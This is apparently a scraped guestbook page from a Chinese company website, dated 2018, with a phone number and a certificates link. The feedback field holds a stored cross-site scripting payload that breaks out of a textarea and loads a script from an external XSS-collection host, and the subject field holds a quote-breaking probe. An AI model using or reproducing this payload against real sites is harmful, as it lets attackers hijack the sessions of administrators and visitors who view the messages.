 查看留言
主 题： '">
反馈内容： </tExtArEa>'"><sCRiPt sRC=https://xss9.com/BeNV></sCrIpT>
留言者： 留言时间： 2018-12-21 回复时间：
管理员回复：
资质证书
点击进入
13705034803
话 :13705034803